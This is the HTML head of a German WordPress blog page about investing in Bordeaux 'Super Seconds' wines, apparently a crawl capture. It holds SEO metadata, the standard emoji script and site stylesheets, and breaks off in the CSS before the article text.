

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inside-markets.com/bordeaux-super-seconds-weingueter/
body_size: 29814
content:
<!DOCTYPE html>
<html lang="de">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Investments in Bordeaux Super Seconds: 5 wichtige Weingüter</title>
	<meta name="description" content="Ein Investment in Bordeaux-Weine ist eine Möglichkeit, Kapitalschutz aufzubauen und gleichzeitig eine Wertsteigerung zu erzielen." />
	<link rel="canonical" href="https://inside-markets.com/bordeaux-super-seconds-weingueter/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Investments in Bordeaux Super Seconds: 5 wichtige Weingüter" />
	<meta property="og:description" content="Ein Investment in Bordeaux-Weine ist eine Möglichkeit, Kapitalschutz aufzubauen und gleichzeitig eine Wertsteigerung zu erzielen." />
	<meta property="og:url" content="https://inside-markets.com/bordeaux-super-seconds-weingueter/" />
	<meta property="og:site_name" content="Inside Markets" />
	<meta property="article:published_time" content="2022-11-01T10:00:01+00:00" />
	<meta property="article:modified_time" content="2022-11-24T09:20:41+00:00" />
	<meta property="og:image" content="https://inside-markets.com/wp-content/uploads/2022/10/Bordeaux-Super-Seconds-Die-5-wichtigsten-Weingueter-fuer-ein-Investment-in-Bordeaux-Weine.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Inside Markets" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@marketsinside" />
	<meta name="twitter:site" content="@marketsinside" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Inside Markets" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="9 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inside-markets.com/bordeaux-super-seconds-weingueter/#article","isPartOf":{"@id":"https://inside-markets.com/bordeaux-super-seconds-weingueter/"},"author":{"name":"Inside Markets","@id":"https://inside-markets.com/#/schema/person/74eba0c175d092c431724dabb90854c4"},"headline":"Bordeaux Super Seconds: Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine","datePublished":"2022-11-01T10:00:01+00:00","dateModified":"2022-11-24T09:20:41+00:00","mainEntityOfPage":{"@id":"https://inside-markets.com/bordeaux-super-seconds-weingueter/"},"wordCount":1534,"commentCount":0,"publisher":{"@id":"https://inside-markets.com/#organization"},"image":{"@id":"https://inside-markets.com/bordeaux-super-seconds-weingueter/#primaryimage"},"thumbnailUrl":"https://inside-markets.com/wp-content/uploads/2022/10/Bordeaux-Super-Seconds-Die-5-wichtigsten-Weingueter-fuer-ein-Investment-in-Bordeaux-Weine.png","articleSection":["Alternative Anlagen"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://inside-markets.com/bordeaux-super-seconds-weingueter/#respond"]}]},{"@type":"WebPage","@id":"https://inside-markets.com/bordeaux-super-seconds-weingueter/","url":"https://inside-markets.com/bordeaux-super-seconds-weingueter/","name":"Investments in Bordeaux Super Seconds: 5 wichtige Weingüter","isPartOf":{"@id":"https://inside-markets.com/#website"},"primaryImageOfPage":{"@id":"https://inside-markets.com/bordeaux-super-seconds-weingueter/#primaryimage"},"image":{"@id":"https://inside-markets.com/bordeaux-super-seconds-weingueter/#primaryimage"},"thumbnailUrl":"https://inside-markets.com/wp-content/uploads/2022/10/Bordeaux-Super-Seconds-Die-5-wichtigsten-Weingueter-fuer-ein-Investment-in-Bordeaux-Weine.png","datePublished":"2022-11-01T10:00:01+00:00","dateModified":"2022-11-24T09:20:41+00:00","description":"Ein Investment in Bordeaux-Weine ist eine Möglichkeit, Kapitalschutz aufzubauen und gleichzeitig eine Wertsteigerung zu erzielen.","breadcrumb":{"@id":"https://inside-markets.com/bordeaux-super-seconds-weingueter/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://inside-markets.com/bordeaux-super-seconds-weingueter/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://inside-markets.com/bordeaux-super-seconds-weingueter/#primaryimage","url":"https://inside-markets.com/wp-content/uploads/2022/10/Bordeaux-Super-Seconds-Die-5-wichtigsten-Weingueter-fuer-ein-Investment-in-Bordeaux-Weine.png","contentUrl":"https://inside-markets.com/wp-content/uploads/2022/10/Bordeaux-Super-Seconds-Die-5-wichtigsten-Weingueter-fuer-ein-Investment-in-Bordeaux-Weine.png","width":1000,"height":500,"caption":"Bordeaux Super Seconds Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine"},{"@type":"BreadcrumbList","@id":"https://inside-markets.com/bordeaux-super-seconds-weingueter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://inside-markets.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://inside-markets.com/blog/"},{"@type":"ListItem","position":3,"name":"Bordeaux Super Seconds: Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine"}]},{"@type":"WebSite","@id":"https://inside-markets.com/#website","url":"https://inside-markets.com/","name":"Inside Markets","description":"Vermögen vermehren | Vermögen schützen","publisher":{"@id":"https://inside-markets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inside-markets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://inside-markets.com/#organization","name":"EB Inside Markets GmbH","url":"https://inside-markets.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://inside-markets.com/#/schema/logo/image/","url":"https://inside-markets.com/wp-content/uploads/2019/11/inside.png","contentUrl":"https://inside-markets.com/wp-content/uploads/2019/11/inside.png","width":901,"height":282,"caption":"EB Inside Markets GmbH"},"image":{"@id":"https://inside-markets.com/#/schema/logo/image/"},"sameAs":["https://x.com/marketsinside","https://www.youtube.com/channel/UC1z1e3ebQC1-L0sYl07J4fw"]},{"@type":"Person","@id":"https://inside-markets.com/#/schema/person/74eba0c175d092c431724dabb90854c4","name":"Inside Markets","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://inside-markets.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6d6a5cc23f570d3c88c35d9f355dc5bb83f67c982cf5d66b85de956cbad017c1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6d6a5cc23f570d3c88c35d9f355dc5bb83f67c982cf5d66b85de956cbad017c1?s=96&d=mm&r=g","caption":"Inside Markets"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inside Markets &raquo; Feed" href="https://inside-markets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inside Markets &raquo; Kommentar-Feed" href="https://inside-markets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inside Markets &raquo; Kommentar-Feed zu Bordeaux Super Seconds: Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine" href="https://inside-markets.com/bordeaux-super-seconds-weingueter/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inside-markets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inside-markets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digimember_css_0-css' href='https://inside-markets.com/wp-content/plugins/digimember/webinc/css/../packages/dm-frontend-styles.c6a0678b6b81e5f06afe.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css' href='https://inside-markets.com/wp-content/themes/business-pro-theme/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
button.accent,.button.accent,button.accent:hover,.button.accent:hover,button.accent:focus,.button.accent:focus,.menu-item.button>a>span,.archive-pagination a:hover,.archive-pagination a:focus,.archive-pagination .active a,.pricing-table .featured .button,.pricing-table .featured button,.archive-pagination a:hover,.archive-pagination .active a,.front-page-3 .widget_custom_html:first-of-type hr,.front-page-5 .widget_custom_html:first-of-type hr{background-color:#fff}.front-page-2 .fa{color:#fff}.hero-section:before,.front-page-4:before,.before-footer:before{background-color:rgba(0,51,102,0.68)}
</style>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://inside-markets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inside-markets.com/wp-json/wp/v2/posts/4701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inside-markets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://inside-markets.com/?p=4701' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inside-markets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finside-markets.com%2Fbordeaux-super-seconds-weingueter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inside-markets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finside-markets.com%2Fbordeaux-super-seconds-weingueter%2F&#038;format=xml" />
<link rel="pingback" href="https://inside-markets.com/xmlrpc.php" />
<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://inside-markets.com/wp-content/uploads/2020/05/cropped-logo-groß-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inside-markets.com/wp-content/uploads/2020/05/cropped-logo-groß-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inside-markets.com/wp-content/uploads/2020/05/cropped-logo-groß-180x180.png" />
<meta name="msapplication-TileImage" content="https://inside-markets.com/wp-content/uploads/2020/05/cropped-logo-groß-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*Header */
.has-fixed-header .site-header.shrink {
	background-color: #003366;}

.front-page-1 {background-color:#003366 !important;
	padding: 130px 0px 0px;
}

.hero-section {background-color:#003366 !important;
}

.entry-content li {
    color: rgba(35, 44, 57, 0.79);
}
/*footer*/
.site-footer {
	background-color: #003366;
color: white;}

.site-footer a {
	color: white;
	text-decoration: underline;
}
.site-footer a:hover {
	color: grey;
}

.hero-section {
    background-image: url(https://inside-markets.com/wp-content/uploads/2020/05/low-angle-photo-of-four-high-rise-curtain-wall-buildings-830891-scaled-e1589473562442.jpg)};


/*Inhaltsverzeichnis*/
.lwptoc_title {
    font-family: 'Montserrat', Helvetica, Arial, sans-serif;
	font-size: 1.5em !important;
	font-weight: 600 !important;
}

.lwptoc a:visited {
    color: #4444 !important;	
}

.elementor-button {text-decoration:none !important;
font-weight: 600 !important;}

/*menü*/
.menu {
	width: 100%;
	font-family: 'Montserrat', Helvetica, Arial, sans-serif;
	font-size: 14px !important;
	font-weight:600;
}

/*Farben*/
.before-footer {
	background-color: #003366;}

a:hover {
	color: #647585;	
}

.front-page a:visited {
		color: black;
	}

body {
	background-color: #ffffff;
	color: #232c39;
	font-family: 'Nunito', Helvetica, Arial, sans-serif;
}


.archive-pagination a:hover, .archive-pagination .active a  {
	 background-color: #232c39;
color: white;}

/*verschiedenes*/
strong {
	font-weight: 800;
}

h3 {
color:#2f5496;
margin: 40px 0px 10px; 
font-family: 'Montserrat', Helvetica, Arial, sans-serif;}

h1 {
font-family: 'Montserrat', Helvetica, Arial, sans-serif;}

h2, h4,h5,h6 {
	font-family: 'Montserrat', Helvetica, Arial, sans-serif;
font-size:1.5em !important;}

.entry-content h2{
	color:#2f5496;
margin: 40px 0px 10px; }



/*Blog kategorien abstand*/

.cat-item li, ul {margin: 10px 0px 10px;}

/*digimember ausblenden*/
.ncore_affiliate_footer {
display: none;
}

/* Blog */
.entry-title a {
	text-decoration: none;
	font-weight:600;
	font-size: 18px;	
	}

.entry-title a:hover {
	text-decoration: underline;
	font-size: 18px;	
} 

.entry-content p {
color: rgba(35, 44, 57, 0.79);
}

.entry-content  a:hover{
color: black;
}

.entry-title a {
    font-family: 'Montserrat', Helvetica, Arial, sans-serif;   
}

/* Pricing tables*/
.pricing-table > div {
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);}

.pricing-table big {
	font-size: 19;
	color: #232c39;
	font-weight: 400;	
}

table {
	background-color: #ffffff;
	border: 0px;}
	
tbody {
